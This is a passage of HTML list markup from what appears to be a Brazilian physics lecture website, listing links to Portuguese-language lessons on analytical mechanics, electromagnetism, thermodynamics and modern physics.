                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-3">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-376 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2405-diverg%C3%AAncia-e-rotacional-do-campo-magn%C3%A9tico">Eletromagnetismo Cap 24.05 - Divergência e rotacional do campo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-377 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2402-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.24.02 - Sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-378 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-409-comenta%CC%81rios-sobre-o-efeito-compton">[Física Moderna] Cap 4.09 Comentários sobre o Efeito Compton</a></span>
  </div>
</li>
          <li class="views-row views-row-379 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-9">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 9</a></span>
  </div>
</li>
          <li class="views-row views-row-380 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0601-lei-de-coulomb-campo-el%C3%A9trico-nota%C3%A7%C3%A3o-vetorial-cargas-pontuais">Eletromagnetismo Cap 06.01 - Lei de Coulomb, Campo Elétrico (notação vetorial, cargas pontuais)</a></span>
  </div>
</li>
          <li class="views-row views-row-381 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0703-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica">[Termodinâmica] cap.07.03 - Equação de estado térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-382 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-506-modelo-de-bohr-para-espectros-at%C3%B4micos-exemplos">[Física Moderna] Cap 5.06 Modelo de Bohr: para Espectros Atômicos Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-383 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-1">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-384 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1603-esfera-condutora-num-campo-uniforme">Eletromagnetismo Cap 16.03 - Esfera condutora num campo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-385 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-112-simultaneidade-exemplo-2">[Física Moderna] Cap 1.12 Simultaneidade - Exemplo 2</a></span>
  </div>
</li>
          <li class="views-row views-row-386 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-113-simultaneidade-exemplo-3">[Física Moderna] Cap 1.13 Simultaneidade - Exemplo 3</a></span>
  </div>
</li>
          <li class="views-row views-row-387 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1705-umidade-relativa-e-ponto-de-orvalho">[Termodinâmica] Cap.17.05- Umidade relativa e ponto de orvalho.</a></span>
  </div>
</li>
          <li class="views-row views-row-388 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2703-c%C3%A1lculo-do-campo-magn%C3%A9tico-dado-o-potencial-vetor-na-aproxima%C3%A7%C3%A3o-de-dipolo">Eletromagnetismo Cap 27.03 - Cálculo do campo magnético dado o potencial vetor na aproximação de dipolo</a></span>
  </div>
</li>
          <li class="views-row views-row-389 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-4">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-390 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-5">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-391 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0102-equil%C3%ADbrios-t%C3%A9rmico-mec%C3%A2nico-e-difusivo-tempo-de-relaxa%C3%A7%C3%A3o">[Termodinâmica] Cap 01.02 - Equilíbrios térmico, mecânico e difusivo; tempo de relaxação</a></span>
  </div>
</li>
          <li class="views-row views-row-392 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-705-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 7.05 Equação de Schrödinger</a></span>
  </div>
</li>
          <li class="views-row views-row-393 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0303-varia%C3%A7%C3%A3o-de-entalpia-na-vaporiza%C3%A7%C3%A3o-da-%C3%A1gua-derivadas-parciais-em">[Termodinâmica] Cap.03.03 - Variação de entalpia na vaporização da água derivadas parciais em Termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-394 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0803-o-potencial-el%C3%A9trico-de-cargas-pontuais-e-distribui%C3%A7%C3%B5es-cont%C3%ADnuas">Eletromagnetismo Cap 08.03 - O potencial elétrico de cargas pontuais e distribuições contínuas</a></span>
  </div>
</li>
          <li class="views-row views-row-395 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-6">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-396 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1105-termodin%C3%A2mica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.05 - Termodinâmica do sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-397 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-616-principio-da-incerteza-parte-2">[Física Moderna] Cap 6.16 Principio da Incerteza - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-398 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-399 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2103-capacitor-preenchido-por-diel%C3%A9trico-for%C3%A7-e-energia">Eletromagnetismo Cap 21.03 - Capacitor preenchido por dielétrico - força e energia</a></span>
  </div>
</li>
          <li class="views-row views-row-400 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1901-otimizando-pot%C3%AAncia-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.19.01- Otimizando a potência de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-401 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-302-descoberta-do-el%C3%A9tron">[Física Moderna] Cap 3.02 A Descoberta do Elétron</a></span>
  </div>
</li>
          <li class="views-row views-row-402 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-2">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 2</a></span>
  </div>
</li>
          <li class="views-row views-row-403 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap06-fun%C3%A7%C3%A3o-de-dissipa%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 1 - Cap.06 - Função de dissipação (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-404 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0107-leis-de-maxwell-para-campos-est%C3%A1ticos">Eletromagnetismo Cap 01.07 - As leis de Maxwell para campos estáticos</a></span>
  </div>
</li>
          <li class="views-row views-row-405 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-107-experi%C3%AAncia-de-michelson-parte-3%C2%A0">[Física Moderna] Cap 1.07 Experiência de Michelson - Parte 3 </a></span>
  </div>
</li>
          <li class="views-row views-row-406 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0504-paramagneto-de-2-estados-multiplicidade-e-energia">[Termodinâmica] Cap.05.04 - Paramagneto de 2 estados multiplicidade e energia.</a></span>
  </div>
</li>
          <li class="views-row views-row-407 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1305-introdu%C3%A7%C3%A3o-ao-m%C3%A9todo-das-imagens">Eletromagnetismo Cap 13.05 - Introdução ao método das imagens</a></span>
  </div>
</li>
          <li class="views-row views-row-408 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-409 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1402-m%C3%A1quinas-vapor">[Termodinâmica] Cap.14.02 - Máquinas a vapor.</a></span>
  </div>
</li>
          <li class="views-row views-row-410 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-709-valor-esperado-de-uma-medida-qu%C3%A2ntica">[Física Moderna] Cap 7.09 Valor Esperado de uma Medida Quântica</a></span>
  </div>
</li>
          <li class="views-row views-row-411 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-4">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-412 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2501-lei-de-amp%C3%A8re-campo-magn%C3%A9tico-gerado-por-fio-infinito">Eletromagnetismo Cap 25.01 - Lei de Ampère; campo magnético gerado por fio infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-413 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-715-coment%C3%A1rios-sobre-problemas-resolvidos">[Física Moderna] Cap 7.15 Comentários Sobre Problemas Resolvidos</a></span>
  </div>
</li>
          <li class="views-row views-row-414 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-10">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo-Aula 10</a></span>
  </div>
</li>
          <li class="views-row views-row-415 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0602-campo-el%C3%A9trico-de-distribui%C3%A7%C3%B5es-cont%C3%ADnuas">Eletromagnetismo Cap 06.02 - Campo elétrico de distribuições contínuas</a></span>
  </div>
</li>
          <li class="views-row views-row-416 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0704-express%C3%A3o-macrosc%C3%B3pica-da-entropia">[Termodinâmica] Cap.07.04 - Expressão macroscópica da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-417 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-308-movimento-aleat%C3%B3rio">[Física Moderna] Cap 3.08 Movimento Aleatório</a></span>
  </div>
</li>
          <li class="views-row views-row-418 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-2">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-419 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1703-valor-do-momento-de-multipolo-depende-da-escolha-do-sistema-de-coordenadas">Eletromagnetismo Cap 17.03 - Valor do momento de multipolo depende da escolha do sistema de coordenadas</a></span>
  </div>
</li>
          <li class="views-row views-row-420 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1704-exemplo-potencial-assint%C3%B3tico-de-distribui%C3%A7%C3%A3o-discreta-de-cargas">Eletromagnetismo Cap 17.04 - Exemplo  Potencial assintótico de distribuição discreta de cargas</a></span>
  </div>
</li>
          <li class="views-row views-row-421 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-114-simultaneidade-exemplo-4">[Física Moderna] Cap 1.14 Simultaneidade - Exemplo 4</a></span>
  </div>
</li>
          <li class="views-row views-row-422 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1706-c%C3%A1lculo-da-voltagem-de-uma-c%C3%A9lula-de-hidrog%C3%AAnio">[Termodinâmica] Cap.17.06- Cálculo da voltagem de uma célula de hidrogênio.</a></span>
  </div>
</li>
          <li class="views-row views-row-423 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2801-materiais-para-ferro-e-diamagn%C3%A9ticos-vis%C3%B5es-macro-e-microsc%C3%B3pica">Eletromagnetismo Cap 28.01 - Materiais para, ferro e diamagnéticos  visões macro e microscópica</a></span>
  </div>
</li>
          <li class="views-row views-row-424 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-5">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-425 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-6">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-426 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0104-modelo-mec%C3%A2nico-para-o-g%C3%A1s-ideal-e-equiparti%C3%A7%C3%A3o-da-energia">[Termodinâmica] Cap 01.04 - Modelo mecânico para o gás ideal e a equipartição da energia</a></span>
  </div>
</li>
          <li class="views-row views-row-427 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-724-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-dependente-do-tempo">[Física Moderna] Cap 7.24 Equação de Schrödinger Dependente do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-428 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0304-condu%C3%A7%C3%A3o-de-calor-lei-de-fourier">[Termodinâmica] Cap.03.04 - Condução de calor - Lei de Fourier.</a></span>
  </div>
</li>
          <li class="views-row views-row-429 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0804-exerc%C3%ADcios-sobre-potencial-el%C3%A9trico">Eletromagnetismo Cap 08.04 - Exercícios sobre potencial elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-430 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-7">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-431 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1106-entropia-como-fun%C3%A7%C3%A3o-da-temperatura-an%C3%A1lise-qualitativa">[Termodinâmica] Cap.11.06 - Entropia como função da temperatura análise qualitativa.</a></span>
  </div>
</li>
          <li class="views-row views-row-432 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-617-principio-da-incerteza-parte-3">[Física Moderna] Cap 6.17 Principio da Incerteza - Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-433 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-434 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2005-esfera-diel%C3%A9trica-num-campo-externo-uniforme-c%C3%A1lculo-dos-coeficientes">Eletromagnetismo Cap 20.05 - Esfera dielétrica num campo externo uniforme - cálculo dos coeficientes</a></span>
  </div>
</li>
          <li class="views-row views-row-435 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1901-otimizando-pot%C3%AAncia-de-uma-m%C3%A1quina-t%C3%A9rmica-0">[Termodinâmica] Cap.19.01- Otimizando a potência de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-436 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-801-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-em-2-e-3-dimens%C3%B5es">[Física Moderna] Cap 8.01 A Equação de Schrödinger em 2 e 3 Dimensões</a></span>
  </div>
</li>
          <li class="views-row views-row-437 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-3">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 3</a></span>
  </div>
</li>
          <li class="views-row views-row-438 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-1">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-439 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0202-opera%C3%A7%C3%B5es-com-vetores-componentes-e-produto-vetorial">Eletromagnetismo Cap 02.02 - Operações com vetores  componentes e produto vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-440 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-803-forc%CC%A7-central-em-2-dimens%C3%B5es-em-coordenadas-polares">[Física Moderna] Cap 8.03 Força Central em 2 Dimensões em Coordenadas Polares</a></span>
  </div>
</li>
          <li class="views-row views-row-441 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0505-s%C3%B3lido-de-einstein-multiplicidade">[Termodinâmica] Cap.05.05 - Sólido de Einstein multiplicidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-442 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1303-propriedades-da-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace">Eletromagnetismo Cap 13.03 - Propriedades da solução da equação de Laplace</a></span>
  </div>
</li>
          <li class="views-row views-row-443 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-444 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1403-refrigeradores-e-o-processo-de-joule-thompson">[Termodinâmica] Cap.14.03 - Refrigeradores e o processo de Joule Thompson.</a></span>
  </div>
</li>
          <li class="views-row views-row-445 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-406-aplica%C3%A7%C3%B5es-da-difra%C3%A7%C3%A3o-de-bragg">[Física Moderna] Cap 4.06 Aplicações da Difração de Bragg</a></span>
  </div>
</li>
          <li class="views-row views-row-446 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-5">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-447 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2304-for%C3%A7-magn%C3%A9tica-sobre-correntes-superficiais-e-volum%C3%A9tricas-equa%C3%A7%C3%A3o-da">Eletromagnetismo Cap 23.04 - Força magnética sobre correntes superficiais e volumétricas; equação da continuidade</a></span>
  </div>
</li>
          <li class="views-row views-row-448 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-207-convers%C3%A3o-massa-energia">[Física Moderna] Cap 2.07 Conversão massa-energia</a></span>
  </div>
</li>
          <li class="views-row views-row-449 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-1">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-450 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0705-exemplos-de-c%C3%A1lculo-da-entropia">[Termodinâmica] Cap.07.05 - Exemplos de cálculo da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-451 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-309-movimento-browniano">[Física Moderna] Cap 3.09 Movimento Browniano</a></span>
  </div>
</li>
          <li class="views-row views-row-452 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-3">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-453 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-4">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-454 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1801-diel%C3%A9tricos-e-condutores-polarizabilidade-em-diel%C3%A9tricos">Eletromagnetismo Cap 18.01 - Dielétricos e Condutores; polarizabilidade em dielétricos</a></span>
  </div>
</li>
          <li class="views-row views-row-455 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-504-problema-da-estabilidade-do-%C3%A1tomo">[Física Moderna] Cap 5.04 Problema da Estabilidade do Átomo</a></span>
  </div>
</li>
          <li class="views-row views-row-456 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1707-termodin%C3%A2mica-do-metabolismo-muscular">[Termodinâmica] Cap.17.07- Termodinâmica do metabolismo muscular.</a></span>
  </div>
</li>
          <li class="views-row views-row-457 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2802-for%C3%A7-e-torque-sobre-dipolo-magn%C3%A9tico">Eletromagnetismo Cap 28.02 - Força e Torque sobre dipolo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-458 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-6">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-459 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-1">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-460 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0105-graus-de-liberdade-equiparti%C3%A7%C3%A3o-da-energia-e-escopo-da-termodin%C3%A2mica">[Termodinâmica] Cap 01.05 - Graus de liberdade, equipartição da energia e escopo da Termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-461 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-720-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-independente-do-tempo">[Física Moderna] Cap 7.20 Equação de Schrödinger Independente do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-462 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0305-condutividade-t%C3%A9rmica-do-g%C3%A1s-ideal-e-livre-caminho-m%C3%A9dio">[Termodinâmica] Cap.03.05 - Condutividade térmica do gás ideal e livre caminho médio.</a></span>
  </div>
</li>
          <li class="views-row views-row-463 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0901-exerc%C3%ADcio-sobre-o-potencial-el%C3%A9trico-esfera-uniformemente-carregada">Eletromagnetismo Cap 09.01 - Exercício sobre o potencial elétrico  esfera uniformemente carregada</a></span>
  </div>
</li>
          <li class="views-row views-row-464 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-1">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-465 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1107-cria%C3%A7%C3%A3o-de-entropia-num-processo-irrevers%C3%ADvel">[Termodinâmica] Cap.11.07 - Criação de entropia num processo irreversível.</a></span>
  </div>
</li>
          <li class="views-row views-row-466 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-103-relatividade-galileana-parte-2">[Física Moderna] Cap 1.03 Relatividade Galileana Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-467 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-5">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-468 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2101-carga-pontual-em-frente-diel%C3%A9trico-semi-infinito">Eletromagnetismo Cap 21.01 - Carga pontual em frente a dielétrico semi-infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-469 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1902-efici%C3%AAncia-maior-que-de-carnot-viola-2a-lei">[Termodinâmica] Cap.19.02- Eficiência maior que a de Carnot viola a 2a lei.</a></span>
  </div>
</li>
